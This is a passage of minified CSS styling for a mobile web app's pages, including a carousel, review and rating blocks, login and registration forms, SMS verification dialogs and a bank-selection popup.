.share[data-v-dfa9df7c]{display:flex;justify-content:center;color:#01875f;font-size:.94rem;margin-top:1.25rem;font-weight:500}.index-page .share .btn[data-v-dfa9df7c]{display:flex;align-items:center}.index-page .devices[data-v-dfa9df7c]{font-size:.81rem;font-weight:400;color:#5f6368;display:flex;align-items:center;margin-top:1.88rem}.index-page .custom-carousel-container[data-v-dfa9df7c]{position:relative;width:100%;margin-top:2rem;margin-bottom:1.25rem}.index-page .carousel-controls[data-v-dfa9df7c]{position:absolute;top:50%;left:0;right:0;transform:translateY(-50%);display:flex;justify-content:space-between;z-index:10;pointer-events:none}.index-page .control-btn[data-v-dfa9df7c]{width:2.5rem;height:2.5rem;border:none;border-radius:50%;background:rgba(255,255,255,.9);color:#333;cursor:pointer;display:flex;align-items:center;justify-content:center;pointer-events:auto;transition:all .3s ease;box-shadow:0 .13rem .5rem #0000001a}.index-page .control-btn[data-v-dfa9df7c]:hover{background:rgb(255,255,255);transform:scale(1.1)}.index-page .control-btn[data-v-dfa9df7c]:disabled{opacity:.5;cursor:not-allowed;transform:none}.index-page .custom-carousel[data-v-dfa9df7c]{display:flex;overflow-x:auto;overflow-y:hidden;scroll-behavior:smooth;scrollbar-width:none;-ms-overflow-style:none;gap:.5rem;padding:0 .25rem}.index-page .custom-carousel[data-v-dfa9df7c]::-webkit-scrollbar{display:none}.index-page .carousel-item[data-v-dfa9df7c]{flex-shrink:0;border-radius:.63rem;overflow:hidden;cursor:pointer;transition:all .3s ease;position:relative}.index-page .carousel-item.horizontal[data-v-dfa9df7c]{width:calc(100% - 1rem);height:100%}.index-page .carousel-item.vertical[data-v-dfa9df7c]{width:calc((100% - 1rem) / 3);height:100%}.index-page .carousel-item[data-v-dfa9df7c]:hover{transform:translateY(-.13rem);box-shadow:0 .25rem .75rem #00000026}.index-page .carousel-item img[data-v-dfa9df7c]{width:100%;height:100%;object-fit:cover;border-radius:.63rem}@media (max-width: 768px){.index-page .carousel-controls[data-v-dfa9df7c]{display:none}}.index-page .swipe[data-v-dfa9df7c]{width:100%;height:auto;border-radius:.63rem;margin-top:2rem;margin-bottom:1.25rem}.index-page .swipe .swipe-img[data-v-dfa9df7c]{width:100%;height:100%;border-radius:.63rem;cursor:pointer}.index-page .preview-popup[data-v-dfa9df7c]{background-color:#000;max-width:none}.index-page .preview-popup .preview-header[data-v-dfa9df7c]{position:absolute;top:0;right:0;z-index:10;display:flex;justify-content:space-between;align-items:center;padding:1.25rem}.index-page .preview-popup .preview-header .close-btn[data-v-dfa9df7c]{color:#fff;font-size:1.5rem;cursor:pointer;padding:.5rem;border-radius:50%}.index-page .preview-popup .preview-swiper[data-v-dfa9df7c]{width:100dvw;height:100dvh}.index-page .preview-popup .preview-swiper .swiper-slide[data-v-dfa9df7c]{display:flex;align-items:center;justify-content:center}.index-page .preview-popup .preview-swiper .preview-img[data-v-dfa9df7c]{width:100%;height:100%;object-fit:contain}.index-page .page-title[data-v-dfa9df7c]{display:flex;justify-content:space-between;padding:.94rem 0}.index-page .page-title .title[data-v-dfa9df7c]{color:#202124;font-size:1.13rem}.index-page .tag-list[data-v-dfa9df7c]{display:flex;flex-wrap:wrap;margin-top:1.88rem;gap:.88rem .69rem;margin-bottom:1.88rem}.index-page .tag-list .tag[data-v-dfa9df7c]{display:flex;align-items:center;line-height:1.88rem;padding:0 .94rem;border-radius:1rem;border:1px solid rgb(218,220,224);box-sizing:border-box;font-size:.81rem}.index-page .cell[data-v-dfa9df7c]{border:1px solid rgb(218,220,224);box-sizing:border-box;border-radius:.63rem;padding:1.25rem;margin-top:1.88rem;margin-bottom:1.88rem}.index-page .cell .cell-item[data-v-dfa9df7c]{display:flex;margin-bottom:1.25rem;line-height:1.25rem}.index-page .cell .cell-item img[data-v-dfa9df7c]{width:1.25rem;height:1.25rem;margin-right:.94rem}.index-page .cell .cell-item .msg[data-v-dfa9df7c]{flex:1;color:#5f6368;font-size:.81rem}.index-page .pl[data-v-dfa9df7c]{display:flex;margin-bottom:2.5rem}.index-page .pl .str .num[data-v-dfa9df7c]{font-size:3.5rem;font-weight:500;color:#202124}.index-page .pl .str .str-wrap[data-v-dfa9df7c]{color:#01875f}.index-page .pl .pl-right[data-v-dfa9df7c]{flex:1;margin-left:1.25rem}.index-page .pl .pl-right .pl-item[data-v-dfa9df7c]{display:flex;align-items:center;margin-bottom:.19rem}.index-page .pl .pl-right .pl-item .i[data-v-dfa9df7c]{font-size:.75rem}.index-page .pl .pl-right .pl-item .jd[data-v-dfa9df7c]{margin-left:1.13rem;flex:1;background-color:#eee;height:.63rem;border-radius:.31rem}.index-page .pl .pl-right .pl-item .jd .val[data-v-dfa9df7c]{background-color:#01875f;border-radius:.31rem;height:.63rem}.index-page .str-wrap[data-v-dfa9df7c]{display:flex;align-items:center;font-size:.75rem;margin-top:1.25rem}.index-page .comment[data-v-dfa9df7c]{margin-bottom:1.88rem}.index-page .comment .user[data-v-dfa9df7c]{display:flex;justify-content:space-between;align-items:center}.index-page .comment .user .name[data-v-dfa9df7c]{display:flex;align-items:center}.index-page .comment .user .name .roole[data-v-dfa9df7c]{text-align:center;line-height:2rem;width:2rem;color:#fff;border-radius:50%;margin-right:1.06rem}.index-page .comment .doc[data-v-dfa9df7c]{display:flex;align-items:center}.index-page .comment .doc .tag[data-v-dfa9df7c]{display:flex;align-items:center;line-height:px;padding:0 .94rem;border-radius:1rem;border:1px solid rgb(218,220,224);box-sizing:border-box;font-size:.81rem;margin-right:.63rem}.rotate[data-v-813bcdcb]{background:#333333;position:fixed;top:0;left:0;width:100%;height:100vh;text-align:center;z-index:3000;color:#fff;display:flex;justify-content:center;align-items:center;flex-direction:column}.rotate img[data-v-813bcdcb]{width:40%;margin-bottom:2.5rem}.rotate p[data-v-813bcdcb]{margin-top:.63rem;font-size:1.25rem;font-weight:700}.kg-loading[data-v-196c1058]{position:fixed;width:100%;max-width:var(--app-width);height:100%;bottom:0;z-index:9000;display:flex;flex-direction:column;justify-content:center}@media screen and (max-width: 600px){#app[data-v-196c1058]{width:100%;min-height:100vh}#app[data-v-196c1058]::-webkit-scrollbar{width:0;background:transparent}.kg-loading[data-v-196c1058]{min-height:100vh}}.circle[data-v-196c1058]{width:3.38rem;height:3.38rem;border-radius:50%;position:relative;margin:.2rem auto;animation:rotate-196c1058 1s linear infinite}@keyframes rotate-196c1058{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.quick-login-container[data-v-fd7fd84d]{margin-top:.75rem}.quick-login-container .title[data-v-fd7fd84d]{position:relative;margin:0 auto .13rem;text-align:center;height:1.88rem;line-height:1.88rem;color:#888;font-size:.88rem;font-weight:500;padding:0 .63rem}.quick-login-container .title[data-v-fd7fd84d]:before{position:absolute;right:100%;top:50%;transform:translateY(-50%);content:"";display:block;width:6.63rem;height:.13rem;background:linear-gradient(90deg,#0b0b0b 0%,#888888 100%)}.quick-login-container .title[data-v-fd7fd84d]:after{position:absolute;left:100%;top:50%;transform:translateY(-50%);content:"";display:block;width:6.63rem;height:.13rem;background:linear-gradient(90deg,#888888 0%,#0b0b0b 100%)}.quick-login-container .btn-list-wrap[data-v-fd7fd84d]{display:flex;flex-wrap:nowrap;gap:1.25rem;position:relative}.quick-login-container .btn-list-wrap>div[data-v-fd7fd84d]{flex-shrink:0}.quick-login-container .btn-list-wrap .validator[data-v-fd7fd84d]{position:absolute;left:0;top:0;width:100%;height:100%;z-index:99}.quick-login-container .btn-list-wrap .user-login-btn[data-v-fd7fd84d]{width:2.5rem;height:2.5rem}.quick-login-container .btn-list-wrap .account-login_button[data-v-fd7fd84d]{width:2.5rem}.quick-login-container .btn-list-wrap .account-login_button .user-avatar-wrapper[data-v-fd7fd84d]{position:relative;width:2.5rem;height:2.5rem;flex-shrink:0}.quick-login-container .btn-list-wrap .account-login_button .user-avatar-wrapper .position-item[data-v-fd7fd84d]{position:absolute;top:0;left:0;width:100%;height:100%}.quick-login-container .btn-list-wrap .account-login_button .user-avatar-wrapper .avatar-border[data-v-fd7fd84d]{z-index:2;background-position:center;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/avatarBorder-4ac438f9.png) no-repeat center center;background-size:100% auto}.quick-login-container .btn-list-wrap .account-login_button .user-avatar-wrapper .user-avatar[data-v-fd7fd84d]{z-index:1;border-radius:50%;object-fit:cover}.quick-login-container .btn-list-wrap .account-login_button .user-account[data-v-fd7fd84d]{font-size:.63rem;margin-top:.5rem;max-width:4.38rem}.quick-login-container .btn-list-wrap .google-login_button[data-v-fd7fd84d]{position:relative;width:fit-content;height:fit-content;padding-bottom:1px}.quick-login-container .btn-list-wrap .google-login_button .google-icon[data-v-fd7fd84d]{width:2.5rem;height:2.5rem;padding:.69rem;background:#fff;border-radius:50%;cursor:pointer}.quick-login-container .btn-list-wrap .google-login_button .google-icon-native[data-v-fd7fd84d]{position:absolute;top:50%;left:50%;z-index:999;transform:translate(-50%,-50%);width:100%;height:100%;background:#fff;border-radius:50%;display:flex;align-items:center;justify-content:center;opacity:.01;pointer-events:auto}.quick-login-container .btn-list-wrap .line-login_button[data-v-fd7fd84d]{width:2.5rem;height:2.5rem}body:not([theme=theme1]) .btn-list-wrap .account-login_button .avatar-border[data-v-fd7fd84d]{border:1px solid var(--main-color-4);border-radius:50%;background:none}body:not([theme=theme1]) .title[data-v-fd7fd84d]{color:#9c8eff!important}body:not([theme=theme1]) .title[data-v-fd7fd84d]:before{height:1px;background:rgba(156,142,255,.8)}body:not([theme=theme1]) .title[data-v-fd7fd84d]:after{height:1px;background:rgba(156,142,255,.8)}.forgot-password-popup[data-v-d6f2e9da]{background:rgba(0,0,0,.7)}.icon-container[data-v-d6f2e9da]{width:1.63rem;height:1.63rem}.icon-container>svg[data-v-d6f2e9da]{width:100%;height:100%}.modal-container[data-v-d6f2e9da]{border-radius:.75rem;padding:1rem 1rem 1.25rem;text-align:center;min-width:19.75rem;max-width:calc(var(--app-width) - 2rem);position:relative;background:linear-gradient(180deg,var(--bg-modal) 0%,var(--bg-modal) 100%) padding-box,var(--bg-modal-border) border-box;border:.13rem solid transparent;background-clip:padding-box,border-box;background-origin:padding-box,border-box}.progress-bar[data-v-d6f2e9da]{display:flex;align-items:center;justify-content:flex-start;margin-bottom:1rem;position:relative;border-bottom:1px solid var(--main-color-16);padding-bottom:.75rem}.progress-bar .step-item[data-v-d6f2e9da]{display:flex;align-items:center;gap:.5rem;font-size:.88rem;color:#fff;font-family:Noto Sans SC;font-weight:500;font-style:Medium;font-size:14px}.progress-bar .step-item.active .step-number[data-v-d6f2e9da]{background:#fdf09c;color:#4c0105}.progress-bar .step-item.last[data-v-d6f2e9da]{margin-right:.75rem}.progress-bar .step-line[data-v-d6f2e9da]{width:2.5rem;height:1px;background:var(--main-color-16);margin:0 .75rem}.progress-bar .close-btn[data-v-d6f2e9da]{margin-left:auto;position:relative;font-size:1.5rem;color:#fff;cursor:pointer;width:1.5rem;height:1.5rem;display:flex;align-items:center;justify-content:center}.progress-bar .close-icon[data-v-d6f2e9da]{width:.88rem;height:.88rem}.content-area .icon-container[data-v-d6f2e9da]{width:1.56rem;height:1.56rem}.step-content[data-v-d6f2e9da]{display:flex;flex-direction:column;gap:1rem}.last-field[data-v-d6f2e9da]{margin-bottom:0!important}.input-group .input-field[data-v-d6f2e9da]{display:flex;align-items:center;background:var(--main-color-17);border-radius:.19rem;padding:.75rem;position:relative}.input-group .input-field .auth-input[data-v-d6f2e9da]{flex:1;background:transparent;border:none;color:#fff;font-size:1rem;outline:none}.input-group .input-field .auth-input[data-v-d6f2e9da]::placeholder{color:#999}.input-group .input-field .clear-icon[data-v-d6f2e9da],.input-group .input-field .toggle-password[data-v-d6f2e9da]{width:1.25rem;height:1.25rem;color:#999;cursor:pointer;margin-left:.5rem;display:flex;align-items:center;justify-content:center}.send-code-btn[data-v-d6f2e9da]{border-radius:.19rem;padding:.25rem 1.25rem;cursor:pointer;margin-left:.5rem;color:#fff;background:#7a000d;box-shadow:0 .13rem #450000;border:none;outline:none;white-space:nowrap;font-family:Noto Sans SC;font-weight:500;font-style:Medium;font-size:.75rem}.send-code-btn[data-v-d6f2e9da]:disabled{background:linear-gradient(180deg,#b9b9b9 0%,#787878 100%);box-shadow:0 .13rem #0b0631;color:#303030;cursor:not-allowed}.send-code-btn .countdown[data-v-d6f2e9da]{font-family:Noto Sans SC;font-weight:400;font-size:.5rem;color:#303030}.tips-area[data-v-d6f2e9da]{display:flex;justify-content:space-between;align-items:center;margin:.31rem 0}.tips[data-v-d6f2e9da]{font-family:Noto Sans SC;font-weight:400;font-style:Regular;font-size:.63rem;text-align:left;color:var(--error-color-1)}.switch-auth[data-v-d6f2e9da]{text-align:right;color:#fdf09c;font-size:.88rem;cursor:pointer;margin:.5rem 0 1rem}.switch-auth[data-v-d6f2e9da]:hover{text-decoration:underline}.error-message[data-v-d6f2e9da]{margin-top:.5rem;font-family:Noto Sans SC;font-weight:400;font-style:Regular;font-size:.75rem;text-align:left;color:#ff6b6b}.contact-us[data-v-d6f2e9da]{font-weight:400;font-size:.75rem;text-align:right;text-decoration:underline;color:var(--font-color-1);cursor:pointer}.button-area[data-v-d6f2e9da]{display:flex;justify-content:center;margin-top:1.38rem}.button-area .next-btn[data-v-d6f2e9da]{background:var(--gradient-color-1);color:var(--font-color-2);border:none;border-radius:.38rem;min-width:9.56rem;min-height:2.06rem;font-size:.88rem;box-shadow:0 .25rem .25rem #0003;padding:.63rem 0 .94rem;font-weight:700;font-style:Bold;font-size:14px;font-family:Noto Sans SC}.button-area .next-btn[data-v-d6f2e9da]:disabled{opacity:.5;cursor:not-allowed}body:not([theme=theme1]) .modal-container[data-v-d6f2e9da]{background:linear-gradient(180deg,var(--bg-modal) 0%,var(--bg-modal) 100%) padding-box,var(--bg-modal-border) border-box}body:not([theme=theme1]) .input-field[data-v-d6f2e9da]{background:var(--main-color-8)}body:not([theme=theme1]) .input-field .send-code-btn[data-v-d6f2e9da],body:not([theme=theme1]) .input .send-code-btn[data-v-d6f2e9da]{background:#0c97f6;box-shadow:0 .13rem #00317e}body:not([theme=theme1]) .input[data-v-d6f2e9da]{background:var(--main-color-17)}body:not([theme=theme1]) .save-btn[data-v-d6f2e9da]{background:var(--gradient-color-1);color:#fff}.input[data-v-d6f2e9da]{position:relative;background:#4c0c0e;width:100%;border-radius:.31rem;height:2.75rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}.input input[data-v-d6f2e9da]{background:transparent;color:#fff;border:none;outline:none;font-size:1rem}.input input[data-v-d6f2e9da]::placeholder{color:#999}.input .area[data-v-d6f2e9da]{border-right:1px solid var(--main-color-16)}.input>.email-icon[data-v-d6f2e9da]{margin-right:.75rem}.underscores[data-v-d6f2e9da]{position:absolute;left:4.38rem;font-size:.75rem;color:#999;text-align:right}.underscores .underscores-item[data-v-d6f2e9da]{margin-right:.25rem;font-size:1rem;color:#999;letter-spacing:0}.other-verify-modal[data-v-d6f2e9da]{border-radius:1rem;box-shadow:0 .25rem 1.5rem #00000040;position:relative;min-width:20rem;max-width:31.25rem;margin:0 auto;color:#fff;display:flex;flex-direction:column;align-items:stretch}.other-verify-title[data-v-d6f2e9da]{margin-bottom:.88rem;font-family:Noto Sans SC;font-weight:500;font-style:Medium;font-size:.88rem;text-align:left}.other-verify-divider[data-v-d6f2e9da]{height:1px;background:var(--main-color-16);margin-bottom:1.5rem}.other-verify-option[data-v-d6f2e9da]{background:var(--main-color-17);border-radius:.5rem;padding:.88rem .75rem;display:flex;align-items:center;font-size:1rem;margin-bottom:1.31rem;font-family:Noto Sans SC;font-weight:500;font-style:Medium;font-size:.75rem;gap:.44rem;cursor:pointer;transition:background .2s}.other-verify-option[data-v-d6f2e9da]:hover{filter:brightness(1.2)}.other-verify-icon[data-v-d6f2e9da]{width:1.63rem;height:1.63rem}.arrow[data-v-d6f2e9da]{width:.75rem;height:.75rem;margin-left:auto}.arrow>svg[data-v-d6f2e9da]{color:#fff}.other-verify-footer[data-v-d6f2e9da]{text-align:center;font-size:.94rem;margin-top:.5rem;color:#fff;font-family:Noto Sans SC;font-weight:500;font-style:Medium;font-size:.75rem;margin-bottom:.94rem}.other-verify-footer .contact-us[data-v-d6f2e9da]{color:#ffe066;margin-left:.25rem;cursor:pointer;text-decoration:underline}.other-verify-close[data-v-d6f2e9da]{position:absolute;top:0;right:0;width:.88rem;height:.88rem;cursor:pointer}[data-v-d6f2e9da] .van-cell-group{background:transparent;border-radius:0}[data-v-d6f2e9da] .van-cell{background:transparent;padding:0;margin-bottom:.94rem}[data-v-d6f2e9da] .van-cell:after{display:none}[data-v-d6f2e9da] .van-field__error-message{color:#ff6b6b;font-size:.75rem;margin-top:.25rem}[data-v-d6f2e9da] .van-field--readonly .van-field__control{color:#999}.login-btn[data-v-247442d8]{margin-top:-.19rem}.field-icon[data-v-247442d8]{width:1.69rem;height:1.69rem;margin-right:.38rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.login-page .underscores[data-v-247442d8]{left:4.38rem;font-size:.75rem;color:#999;text-align:right;display:flex;align-items:center;position:absolute;left:0;top:50%;transform:translateY(-50%);pointer-events:none}.login-page[data-v-247442d8] .van-cell-group{background:transparent;border-radius:0}.login-page[data-v-247442d8] .van-cell{background:transparent;padding:0;margin-bottom:.94rem}.login-page .van-cell[data-v-247442d8]:after{display:none}.login-page .input[data-v-247442d8]{background:#4c0c0e;width:100%;border-radius:.31rem;height:2.75rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}.login-page .input .dropItem[data-v-247442d8]{display:flex;align-items:center;justify-content:space-between}.login-page .input input[data-v-247442d8]{background:transparent;color:#fff;box-shadow:inset 0 0 62.5rem transparent!important}.login-page .input .br-line[data-v-247442d8]{border-right:1px solid #6b292c}.login-page .login[data-v-247442d8]{width:100%;color:#7b1801;background-size:100% 100%;line-height:2.75rem;margin:0;padding:0;border-radius:.25rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%)}.login-page .login.is-disabled[data-v-247442d8]{opacity:.6;pointer-events:none}.login-page .remeber_check[data-v-247442d8],.login-page .login-way-button[data-v-247442d8]{color:#996265;line-height:1;font-size:.75rem}.login-page .login-way-button[data-v-247442d8]{text-align:right}.send-code-btn[data-v-247442d8]{border-radius:.19rem;padding:.25rem 1.25rem;cursor:pointer;margin-left:.5rem;color:#fff;background:#7a000d;box-shadow:0 .13rem #450000;border:none;outline:none;white-space:nowrap;font-family:Noto Sans SC;font-weight:500;font-style:Medium;font-size:.75rem}.send-code-btn[data-v-247442d8]:disabled{background:linear-gradient(180deg,#b9b9b9 0%,#787878 100%);box-shadow:0 .13rem #0b0631;color:#303030;cursor:not-allowed}.send-code-btn .countdown[data-v-247442d8]{font-family:Noto Sans SC;font-weight:400;font-size:.5rem;color:#303030}.service-center-wrapper[data-v-247442d8]{padding:0 1rem}.service-center-wrapper .service-center-item[data-v-247442d8]{font-weight:400;font-size:.75rem;text-decoration:underline;color:var(--font-color-1)}.service-center-wrapper .service-center-item[data-v-247442d8]:hover{cursor:pointer}body:not([theme=theme1]) .login-page[data-v-247442d8]{background:transparent}body:not([theme=theme1]) .login-page .input[data-v-247442d8]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .login-page .login[data-v-247442d8]{background:var(--gradient-color-1);border-radius:.25rem;color:var(--main-color-2)}body:not([theme=theme1]) .login-page .register[data-v-247442d8]{background:var(--main-color-4);border-radius:.25rem}body:not([theme=theme1]) .remeber_check[data-v-247442d8]{color:var(--main-color-2)!important}body:not([theme=theme1]) .login-page .input .br-line[data-v-247442d8]{border-right:1px solid var(--main-color-5)}body:not([theme=theme1]) .send-code-btn[data-v-247442d8]{background:#0c97f6!important}body:not([theme=theme1]) .login-way-button[data-v-247442d8]{color:#cfcaf2!important}.urPKStyle .input-mobile[data-v-247442d8]{direction:rtl}.urPKStyle .underscores[data-v-247442d8]{right:0;transform:translateY(-50%) scaleX(-1)}.urPKStyle .svgMobile[data-v-247442d8],.urPKStyle .area[data-v-247442d8]{margin-right:0!important;margin-left:.44rem}.urPKStyle .arrowEmail[data-v-247442d8]{margin-left:0!important;margin-right:.69rem}.urPKStyle .input .br-line[data-v-247442d8]{border-right:none!important;border-left:1px solid #6b292c;margin-right:0!important;margin-left:.5rem;padding-left:.44rem;padding-right:.19rem}.urPKStyle .input .emailItem[data-v-247442d8]{padding-left:.63rem!important;padding-right:.25rem!important}.urPKStyle .login-page[data-v-247442d8] .van-tabs__line{left:-1.38rem!important}.urPKStyle body:not([theme=theme1]) .login-page .input .br-line[data-v-247442d8]{border-left:1px solid var(--main-color-5)}.urPKStyle .svg-icon_pwd[data-v-247442d8]{margin-right:.19rem;margin-left:.25rem}[data-v-53889d7e] .van-dialog{top:50%}[data-v-53889d7e] .van-dialog .van-dialog__content{display:flex;justify-content:center}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container{display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;min-height:10rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/gift-bg-cbdb7218.png) no-repeat;background-size:100% 100%;transition:opacity .3s,transform .3s ease-in-out;padding:.63rem}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-title{margin-top:.63rem;font-size:1.19rem;font-weight:700}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content{margin-top:1.25rem;margin-bottom:.63rem;color:#666;font-size:.81rem;font-weight:400;width:100%}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .dictCode_form{display:flex;flex-direction:column;align-items:start;position:relative}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .verificationCode{width:100%;margin:.63rem 0px;padding-left:1.25rem;text-align:left}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .verificationCode .input{background:#4c0c0e;width:68%;border-radius:.31rem;height:1.88rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .verificationCode .input input{background:transparent;color:#fff}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .verificationCode .input input[type=number]::-webkit-outer-spin-button,[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .verificationCode .input input[type=number]::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .errorMessage{padding-left:1.25rem;color:#ee0a24;letter-spacing:normal;text-align:left}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-content .smsTips{padding-left:1.25rem;margin-top:.31rem;color:#fff}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-footer{display:flex;align-items:center;justify-content:center;gap:.69rem;width:100%;height:2.69rem;margin-top:auto;padding:0 .63rem}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container .dialog__container-footer .disbaledBtn{background:lightgrey!important;border:lightgray 1px solid}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container button{width:7rem;height:2rem;color:var(--main-color-11);font-size:1.06rem;text-align:center;border-radius:22.5rem;border:1px solid var(--main-color-11);background:transparent;padding:1px .38rem;box-sizing:border-box}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container button.confirm{width:9.69rem;color:#fff;background:var(--main-color-11)}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container button.send{width:4.06rem;height:1.88rem;color:#fff;font-size:.75rem;border-radius:1.25rem;background:var(--main-color-11);position:absolute;top:4.31rem;right:1.38rem}[data-v-53889d7e] .van-dialog .van-dialog__content .dialog__container button.disabled{background:lightgrey;border:lightgray 1px solid}body:not([theme=theme1]) .van-dialog .van-dialog__content .dialog__container[data-v-53889d7e]{border:.13rem solid transparent;border-radius:1rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .van-dialog .van-dialog__content .dialog__container .input[data-v-53889d7e]{background:#1d1947!important;border:1px solid var(--main-color-4)}body:not([theme=theme1]) .van-dialog .van-dialog__content .dialog__container .dialog__container-footer button[data-v-53889d7e]{background:var(--gradient-color-3);color:#000;border:.13rem solid #000}body:not([theme=theme1]) .van-dialog .van-dialog__content .dialog__container .dialog__container-footer button.confirm[data-v-53889d7e]{background:var(--gradient-color-1);color:#fff}body:not([theme=theme1]) .van-dialog .van-dialog__content .dialog__container button.send[data-v-53889d7e]{background:var(--gradient-color-1);border:.13rem solid #000}body:not([theme=theme1]) .van-dialog .van-dialog__content .dialog__container button.disabled[data-v-53889d7e]{background:lightgrey!important;border:.13rem solid #000}.urPKStyle .van-dialog .van-dialog__content .dialog__container button.send[data-v-53889d7e]{right:15rem}.urPKStyle .van-dialog .van-dialog__content .dialog__container .input[data-v-53889d7e]{width:76%!important}.register-btn[data-v-ce8dddc2]{margin-top:-.19rem}.register-phone-tip[data-v-ce8dddc2]{color:#ff6b6b;font-size:.63rem;line-height:.88rem}.send-code-btn[data-v-ce8dddc2]{border-radius:.19rem;padding:.25rem 1.25rem;cursor:pointer;margin-left:.5rem;color:#fff;background:#7a000d;box-shadow:0 .13rem #450000;border:none;outline:none;white-space:nowrap;font-family:Noto Sans SC;font-weight:500;font-style:Medium;font-size:.75rem}.send-code-btn[data-v-ce8dddc2]:disabled{background:linear-gradient(180deg,#b9b9b9 0%,#787878 100%);box-shadow:0 .13rem #0b0631;color:#303030;cursor:not-allowed}.send-code-btn .countdown[data-v-ce8dddc2]{font-family:Noto Sans SC;font-weight:400;font-size:.5rem;color:#303030}.register-way-button[data-v-ce8dddc2]{color:#996265;font-size:.75rem}.field-icon[data-v-ce8dddc2]{width:1.69rem;height:1.69rem;margin-right:.38rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.complete-info-form .select-input[data-v-ce8dddc2]{cursor:pointer}.complete-info-form .btn-group[data-v-ce8dddc2]{display:flex;gap:.63rem;margin-top:.94rem}.complete-info-form .btn-group .back-btn[data-v-ce8dddc2]{width:5rem;height:2.75rem;line-height:2.75rem;text-align:center;border:1px solid #6b292c;border-radius:.25rem;color:#fff;font-size:.88rem;cursor:pointer}.complete-info-form .btn-group .flex-1[data-v-ce8dddc2]{flex:1}.bank-picker-popup[data-v-ce8dddc2]{background:#2a0508}.bank-picker-popup.bank-picker-fullscreen[data-v-ce8dddc2]{display:flex;flex-direction:column}.bank-picker-popup .bank-picker-header[data-v-ce8dddc2]{display:flex;justify-content:space-between;align-items:center;padding:.94rem;border-bottom:1px solid #4e2425;color:#fff;font-size:1rem;font-weight:500}.bank-picker-popup .bank-picker-header .back-icon[data-v-ce8dddc2]{font-size:1.25rem;cursor:pointer}.bank-picker-popup .bank-picker-header .placeholder-icon[data-v-ce8dddc2]{width:1.25rem}.bank-picker-popup .bank-search-box[data-v-ce8dddc2]{display:flex;align-items:center;justify-content:space-between;margin:.75rem .94rem;padding:0 .31rem 0 .75rem;height:1.88rem;background:#3d0208;border-radius:.38rem}.bank-picker-popup .bank-search-box .search-input[data-v-ce8dddc2]{flex:1;background:transparent;border:none;outline:none;color:#fff;font-size:.75rem}.bank-picker-popup .bank-search-box .search-input[data-v-ce8dddc2]::placeholder{color:#74232a}.bank-picker-popup .bank-search-box .search-icon-img[data-v-ce8dddc2]{width:1.25rem;height:1.38rem}.bank-picker-popup .bank-list-container[data-v-ce8dddc2]{flex:1;overflow-y:auto;padding:0 .94rem .94rem}.bank-picker-popup .bank-list-container .bank-list-title[data-v-ce8dddc2]{font-size:1rem;padding:.38rem 0;margin-bottom:.63rem;color:#ffde86}.bank-picker-popup .bank-list-container .bank-item[data-v-ce8dddc2]{display:flex;align-items:center;justify-content:space-between;font-size:1rem;background-color:#ffffff59;border:1px solid #75292d;border-radius:.38rem;height:3.13rem;padding-left:1.06rem;box-sizing:border-box;margin-top:.63rem;position:relative;color:#fff}.bank-picker-popup .bank-list-container .bank-item .bank-item-content[data-v-ce8dddc2]{display:flex;align-items:center}.bank-picker-popup .bank-list-container .bank-item .bank-item-content .bank-logo[data-v-ce8dddc2]{width:1.88rem;height:auto;margin-right:1.25rem}.bank-picker-popup .bank-list-container .bank-item .bank-item-content span[data-v-ce8dddc2]{word-break:break-all;white-space:pre-wrap}.bank-picker-popup .bank-list-container .bank-item .corner-mark[data-v-ce8dddc2]{width:1.63rem;height:1.69rem;position:absolute;bottom:0;right:0;z-index:10}.bank-picker-popup .bank-list-container .bank-item.active[data-v-ce8dddc2]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.bank-picker-popup .bank-list-container .bank-item.active span[data-v-ce8dddc2]{color:#fdd132}.bank-picker-popup .bank-list-container .no-result[data-v-ce8dddc2]{padding:2.5rem .94rem;text-align:center;color:#996265;font-size:.88rem}.register-page .underscores[data-v-ce8dddc2]{position:absolute;font-size:.75rem;color:#999;text-align:right;display:flex;align-items:center;left:0;top:50%;transform:translateY(-50%);pointer-events:none}.register-page[data-v-ce8dddc2] .van-cell-group{background:transparent;border-radius:0}.register-page[data-v-ce8dddc2] .van-cell{background:transparent;padding:0;margin-bottom:.94rem}.register-page .van-cell[data-v-ce8dddc2]:after{display:none}.register-page .input[data-v-ce8dddc2]{background:#4c0c0e;width:100%;border-radius:.31rem;height:2.75rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}.register-page .input .dropItem[data-v-ce8dddc2]{display:flex;align-items:center;justify-content:space-between}.register-page .input 